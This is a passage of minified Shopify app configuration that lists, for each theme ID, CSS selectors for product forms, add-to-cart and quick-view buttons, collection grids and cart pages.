.owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 152881955148) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.gf_product-price,.lh-price,.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":"[data-gpo-product-variant-wrapper],.option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=\"AddToCart\"],button[id*=\"addToCart\"],a[id*=\"AddToCart\"],a[id*=\"addToCart\"],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,button.add-to-cart:not(.ymp_mainBtn),[data-product-add],button[data-pf-type*=\"ProductATC\"],[name=add]:not([type=normal]),[type=submit]:not(.spr-button):not(.gpo-exclude),.lh-buy-now,.qview-btn-addtocart,input.add-to-cart","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 152881987916) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden]):not(.installment)"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button,button[data-pf-type*=ProductATC],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude)","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section 